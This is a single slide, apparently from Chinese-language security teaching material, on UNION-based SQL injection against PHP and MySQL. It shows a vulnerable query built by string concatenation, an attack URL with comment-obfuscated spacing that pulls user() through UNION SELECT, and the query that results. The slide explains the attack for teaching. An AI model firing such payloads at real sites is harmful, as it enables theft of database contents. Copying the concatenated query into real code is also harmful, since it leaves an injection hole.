 SQL Injection攻擊技巧 – UNION
• PHP+MySQL未支援多指令查詢，利用聯集查詢UNION
• 有弱點的SQL語法，有引號的參數(以PHP為例)
• SELECT * FROM `member` WHERE `name` like '" . $name .
"%'
• 沒有引號攻擊範例
• http://www.hackdemo.com/searchUser.php?name=h%'/**/a
nd/**/1=2/**/union/**/select/**/1,2,3,user()%23
• 實際執行語法
• SELECT * FROM `member` WHERE `name` like
'h%'/**/and/**/1=2/**/union/**/select/**/1,2,3,user()#%'
 